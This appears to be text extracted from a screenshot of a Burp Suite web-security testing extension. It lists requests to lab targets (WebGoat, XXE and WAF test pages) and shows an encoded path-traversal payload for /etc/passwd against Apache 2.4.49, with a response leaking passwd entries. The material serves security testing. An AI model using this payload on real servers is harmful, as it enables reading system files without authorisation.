 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Web API安全检测系统
select input judge excute
# HOST Method URL Status Length MIME type Port
1382373333 192.168.28.1 POST 192.168.28.1:8992/vulnerabilities/exec/ 43 Urlencode 8992
1733992457 192.168.28.1 GET 192.168.28.1:8983/solr/admin/cores?acti... 0 None 8983
1708770138 192.168.28.144 POST 192.168.28.144/waf/php_xxe/doLogin.php 65 Xml 80
2050326083 192.168.28.1 POST 192.168.28.1:8996/WebGoat/SqlInjection... 26 Urlencode 8996
772328334 192.168.28.1 POST 192.168.28.1:8999/vul/xxe/xxe_1.php?i=1 33 Urlencode 8999
233123283 192.168.28.144 GET 192.168.28.144/waf/waf.php?id=1 0 None 80
2102934639 192.168.28.1 GET 192.168.28.1:8080/ 0 None 8080
Before After
Request Response
HTTP/1.1 200 OK
Date: Sun, 30 Apr 2023 11:45:36 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Judge Method Select
字符串 dnslog 服务器 Time Delay
Insert Payload
Number: 1 Remove Update
Add Cover Clean
Header Body Path Param
Inner Outer
Key:
Val: '.%%32%65/.%%32%65/.%%32%65/etc/passwd
Tips
Outer：无
{
解释： 清除整个路径，重新赋值尾 "/"+value
key值格式：忽略
value值格式：无
例子：value值="d"
/a/b/c/
修改成
/d